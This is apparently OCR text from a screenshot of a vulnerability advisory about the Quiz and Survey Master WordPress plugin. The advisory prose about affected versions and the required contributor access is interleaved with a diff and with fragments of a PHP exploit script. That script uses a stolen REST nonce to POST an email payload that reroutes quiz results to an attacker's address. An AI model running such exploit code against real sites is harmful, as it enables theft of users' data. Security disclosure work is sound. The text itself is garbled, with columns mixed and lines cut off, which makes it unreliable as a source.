
+
Survey Master plugin up to and
$email_payload
=
array
(
+
including version 11.1.4 are
'rest_nonce'
=>
$stolen_nonce
,
+
'emails'
=>
array
(
vulnerable. Version 11.1.5 contains
+
array
(
+
the fix.
'to'
=>
$attacker_email
,
+
'subject'
=>
'Quiz result reroute
Who can exploit this
'content'
=>
'Quiz results sent t
vulnerability?
'reply_to'
=>
$attacker_email
,
)
,
Required access level
--- a/quiz-master-next/php/template-variables
)
,
+++ b/quiz-master-next/php/template-variables
)
;
Authenticated attackers with
@@ -59,6 +59,9 @@
contributor-level access or
$json_payload
=
json_encode
(
$email_payload
)
;
above can exploit this
curl_setopt
(
$ch
,
CURLOPT_URL
,
$email_url
)
;
vulnerability. Contributor is the
+
curl_setopt
(
$ch
,
CURLOPT_CUSTOMREQUEST
,
'POST
+
lowest WordPress role that can
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
$json_pa
+
access the REST API endpoints
curl_setopt
(
$ch
,
CURLOPT_HTTPHEADER
,
array
(
'Content-Type: application/json'
,
used in the attack.
'Content-Length: '
.
strlen
(
$json_payload